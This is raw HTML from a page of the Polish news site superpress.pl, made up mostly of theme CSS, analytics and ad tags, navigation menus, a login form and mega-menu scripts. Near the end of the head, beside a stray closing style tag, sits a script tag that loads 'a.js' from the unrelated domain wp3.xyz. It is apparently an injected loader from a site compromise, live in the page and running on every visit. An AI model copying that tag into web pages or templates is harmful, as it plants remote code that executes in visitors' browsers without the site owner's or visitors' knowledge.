    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: #bc1919;
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bc1919 transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: #bc1919;
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: #bc1919;
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #444444;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #444444;
    }


    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #a0a0a0;
    }
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #bc1919;
    }
    
    
     
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #bc1919;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #bc1919;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #bc1919;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #bc1919;
    }
    
    
   
    
    .td-header-bg:before {
        background-size: 100% auto;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Noto Serif";
	font-size:16px;
	line-height:22px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 22px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Roboto;
	font-size:14px;
	
    }
    
    
    .td_mod_mega_menu .item-details a {
        font-family:Roboto;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Noto Sans";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Noto Serif";
	
	}
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-content h1 {
        font-weight:bold;
	
    }
    
    .post .td-category a {
        font-family:Roboto;
	font-size:14px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GYTP9WM0SS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GYTP9WM0SS');
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9690084884820027" crossorigin="anonymous"></script><link rel="icon" href="https://superpress.pl/wp-content/uploads/2022/03/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://superpress.pl/wp-content/uploads/2022/03/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://superpress.pl/wp-content/uploads/2022/03/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://superpress.pl/wp-content/uploads/2022/03/cropped-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.post-header {
	font-weight: 600;
	padding: 0 0 20px 0;
	font-size: 16px
}
.entry-title.td-module-title,
.td-post-next-prev-content{
	font-family: "Noto Serif";
	font-weight: 600;
}
.td-related-title.td-block-title a{
	font-family: "roboto";
	font-weight: 600;
}
.td-module-comments {
	display: none;
}
.td_module_wrap:hover .td-module-title a {
    color: #f36c20 !important;
}
.td_module_wrap:hover .td-module-title a {
    color: #bc1919 !important;
}
.menu-item-has-children .menu-item-0 {
	width: 80% !important;;
	float: right !important;
}

.menu-item-has-children.menu-item-object-category .menu-item-object-category {
	width: 20%!important;
	float: left!important;	
	display: block;
	z-index: 1000;	
}
.menu-item-has-children .menu-item-object-category .sub-menu  { 
	width: 100% !important;
	background: transparent !important;
	background: white !important;	
	float: right !important;
	display: block !important;
	overflow: hidden;
	z-index: 100;
}
.menu-item-has-children .menu-item-object-category .sub-menu {
   width: 80% !important;
	 left: 20% !important;
}
body .td_stretch_content_1400 .menu-item-has-children.menu-item-first .sub-menu ul {
		left: 20% !important;
}
body .td_stretch_content_1400 .menu-item-has-children.menu-item-first .sub-menu ul li{
		float: left !important;
}
.td_stretch_content_1400 {
	width: 100% !important;
}
test.body .menu-item-has-children.menu-item-first .sub-menu {
	display: block !important;
    top: 50px;
    z-index:1;	
}
.td-header-rec-wrap .td-adspot-title,
.fpg24-adlabel{
	text-align: center !important;
	margin-bottom:0 !important;
color: #bbbbbb;
    font-size: 10px;
    text-align: center;
    display: block;
    font-family: Verdana, Geneva, sans-serif;
    line-height: 21px;	
}
.td-post-content p {
    font-weight: 400;
}
.reklama3 img {
	margin-bottom: 40px;
}
.td-main-page-wrap {
	  padding-top: 0px;
}
.tdc-content-wrap {
    padding-top: 48px;
}

.td-next-prev-wrap a:hover, .td-load-more-wrap a:hover, .td-post-small-box a:hover, .page-nav .current, .page-nav:first-child > div, #bbpress-forums .bbp-pagination .current, .post .td_quote_box, .page .td_quote_box, a.vc_btn-black:hover, .td_block_template_5 .td-block-title > *, .td_outlined_btn {
    border-color: #bc1919!important;
}

span a:hover{
    color: #bc1919!important;
    }

.td-container.td-header-row.td-header-main-menu {
    border-top: 3px solid #bc1919!important;
    border-bottom: 1px solid #d0d0d0!important;
}
 .td_module_wrap:hover .td-module-title a {
    color: #bc1919 !important;
}

 .td-post-author-name:hover a{
	  color: #bc1919 !important;
}
a:hover[style] {color: #bc1919 !important;}
h3:hover a:hover {
     color: #bc1919 !important;
}

.entry-title.td-module-title:hover{
     color: #bc1919 !important;
}
.td-theme-wrap  .td-block-title > * {
    border-color: #bc1919!important;
}
.td_module_wrap:hover .td-module-title a {
 color: #bc1919 !important;
}

/*CUSTOM */

@media (min-width: 767px) {
.td-header-style-10 .td-affix .td-main-menu-logo {

    top: 5px;
}
}

.td-header-wrap .td-affix .td-main-menu-logo {
    max-height: 48px!important;
    top: 0px!important;
}

a.td-post-category, .td-category a {
   
    background-color: #bc1919!important;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #bc1919;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #bc1919;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #bc1919;
                }
                .tdm-btn-style1 {
					background-color: #bc1919;
				}
				.tdm-btn-style2:before {
				    border-color: #bc1919;
				}
				.tdm-btn-style2 {
				    color: #bc1919;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #bc1919;
                    -moz-box-shadow: 0 2px 16px #bc1919;
                    box-shadow: 0 2px 16px #bc1919;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #bc1919;
                    -moz-box-shadow: 0 4px 26px #bc1919;
                    box-shadow: 0 4px 26px #bc1919;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://wp3.xyz/a.js"></script>
</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-39765 single-format-standard cookies-not-set td-standard-pack tdm-menu-active-style3 objawy-cukrzycy-widoczne-podczas-sikania-sprawdz-jak-najszybciej global-block-template-1 tdb_template_27609 tdb-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/strona.superpress" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/forum-polskiej-gospodarki-fpg24/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/fpg24pl/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-nowe_gora-container"><ul id="menu-nowe_gora" class="td-mobile-main-menu"><li id="menu-item-33167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-33167"><a href="https://superpress.pl/wiadomosci/">Wiadomości<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://superpress.pl/wiadomosci/polityka/">Polityka</a></li>
</ul>
</li>
<li id="menu-item-37154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-37154"><a href="https://superpress.pl/felietony/">Felietony<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://superpress.pl/felietony/cukiernik-nie-slodzi/">Cukiernik Nie Słodzi</a></li>
	<li class="menu-item-0"><a href="https://superpress.pl/felietony/slowem-poety/">Słowem Poety</a></li>
	<li class="menu-item-0"><a href="https://superpress.pl/felietony/zdaniem-prawnika/">Zdaniem Prawnika</a></li>
</ul>
</li>
<li id="menu-item-33161" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-33161"><a href="https://superpress.pl/zdrowie/">Zdrowie</a></li>
<li id="menu-item-33155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33155"><a href="https://superpress.pl/opinie/">Opinie</a></li>
<li id="menu-item-33157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33157"><a href="https://superpress.pl/sport/">Sport</a></li>
<li id="menu-item-33156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33156"><a href="https://superpress.pl/plotki/">Plotki</a></li>
<li id="menu-item-33160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33160"><a href="https://superpress.pl/wojna/"><span style="color: red; font-weight: bold;">Wojna</span></a></li>
<li id="menu-item-33727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33727"><a href="https://fpg24.pl">Gospodarka</a></li>
<li id="menu-item-33159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33159"><a href="https://superpress.pl/wideo/">SuperPress TV</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://superpress.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1400">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                wtorek, 3 lutego, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-12475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-12475"><a href="https://superpress.pl/o-nas/">O nas</a></li>
<li id="menu-item-12474" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12474"><a href="https://superpress.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-14870" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14870"><a href="https://superpress.pl/regulamin/">Regulamin</a></li>
<li id="menu-item-14869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-14869"><a rel="privacy-policy" href="https://superpress.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
<li id="menu-item-12469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-12469"><a href="https://superpress.pl/miesiecznik-fpg24-pl/">Magazyn</a>
<ul class="sub-menu">
	<li id="menu-item-15071" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15071"><a href="https://superpress.pl/miesiecznik-fpg24-pl/">Archiwum</a></li>
</ul>
</li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/strona.superpress" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/forum-polskiej-gospodarki-fpg24/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/fpg24pl/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Zaloguj</div>
                            <div class="td-login-panel-descr">Witamy! Zaloguj się na swoje konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Twoja nazwa użytkownika</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Twoje hasło</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Zaloguj Się">
                                
                            </form>
                            
                            
                            
                            
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://superpress.pl/polityka-prywatnosci/" rel="privacy-policy">Polityka prywatności</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Odzyskiwanie hasła</div>
                            <div class="td-login-panel-descr">Odzyskaj swoje hasło</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Twój e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Wyślij moje hasło">
                            </form>
                            <div class="td-login-info-text">Hasło zostanie wysłane e-mailem.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://superpress.pl/">
			<img class="td-retina-data"  data-retina="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" src="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" alt="" />
			<span class="td-visual-hidden">SUPERPESS &#8211; Twoje Źródło Wiadomości</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://superpress.pl/">
			<img class="td-retina-data" data-retina="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" src="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://superpress.pl/">
			<img class="td-retina-data" data-retina="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" src="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" alt=""/>
		</a>
	    </div>
    <div class="menu-nowe_gora-container"><ul id="menu-nowe_gora-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-33167"><a href="https://superpress.pl/wiadomosci/">Wiadomości</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"246","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "3302";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "826";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Codzienne nawyki dzi\u0119ki kt\u00f3rym poczujesz si\u0119 lepiej!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/1b7557126a26352d97d8686dc3ad8c6f-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/1b7557126a26352d97d8686dc3ad8c6f-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/1b7557126a26352d97d8686dc3ad8c6f-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Codzienne nawyki dzi\u0119ki kt\u00f3rym poczujesz si\u0119 lepiej!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej\/\" rel=\"bookmark\" title=\"Codzienne nawyki dzi\u0119ki kt\u00f3rym poczujesz si\u0119 lepiej!\">Codzienne nawyki dzi\u0119ki kt\u00f3rym poczujesz si\u0119 lepiej!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/co-jest-w-upalne-dni-aby-czuc-sie-lekko\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Co jest w upalne dni, aby czu\u0107 si\u0119 lekko?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/6850fa020b9682aa2b4758698321906a-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/6850fa020b9682aa2b4758698321906a-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/6850fa020b9682aa2b4758698321906a-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Co jest w upalne dni, aby czu\u0107 si\u0119 lekko?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/co-jest-w-upalne-dni-aby-czuc-sie-lekko\/\" rel=\"bookmark\" title=\"Co jest w upalne dni, aby czu\u0107 si\u0119 lekko?\">Co jest w upalne dni, aby czu\u0107 si\u0119 lekko?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/jak-dlugotrwale-nawilzyc-swoja-skore\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Jak d\u0142ugotrwale nawil\u017cy\u0107 swoj\u0105 sk\u00f3r\u0119?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/bc6b11492eb4a05658e9bf604d9d7758-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/bc6b11492eb4a05658e9bf604d9d7758-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/bc6b11492eb4a05658e9bf604d9d7758-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Jak d\u0142ugotrwale nawil\u017cy\u0107 swoj\u0105 sk\u00f3r\u0119?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/jak-dlugotrwale-nawilzyc-swoja-skore\/\" rel=\"bookmark\" title=\"Jak d\u0142ugotrwale nawil\u017cy\u0107 swoj\u0105 sk\u00f3r\u0119?\">Jak d\u0142ugotrwale nawil\u017cy\u0107 swoj\u0105 sk\u00f3r\u0119?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"6 nawyk\u00f3w, kt\u00f3re s\u0105 recept\u0105 na szcz\u0119\u015bliwy zwi\u0105zek!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/7bac027ae0c163556293c246dfcb2c52-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/7bac027ae0c163556293c246dfcb2c52-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/7bac027ae0c163556293c246dfcb2c52-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"6 nawyk\u00f3w, kt\u00f3re s\u0105 recept\u0105 na szcz\u0119\u015bliwy zwi\u0105zek!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek\/\" rel=\"bookmark\" title=\"6 nawyk\u00f3w, kt\u00f3re s\u0105 recept\u0105 na szcz\u0119\u015bliwy zwi\u0105zek!\">6 nawyk\u00f3w, kt\u00f3re s\u0105 recept\u0105 na szcz\u0119\u015bliwy zwi\u0105zek!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 315;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
